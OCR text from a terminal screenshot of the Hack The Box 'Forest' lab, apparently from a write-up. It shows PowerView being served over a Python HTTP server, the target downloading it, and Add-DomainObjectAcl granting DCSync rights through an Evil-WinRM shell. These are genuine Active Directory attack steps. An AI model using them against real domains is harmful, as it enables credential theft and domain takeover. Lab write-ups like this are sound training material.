 1 2 3 4
10.10.14.4
22:39
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
/usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ cp /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1 .
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [24/Jan/2023 22:36:32] "GET /powerview.ps1 HTTP/1.1" 200 -
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
[0] 0:ruby* 1:./BloodHound- "opsec" 22:39 24-Jan-23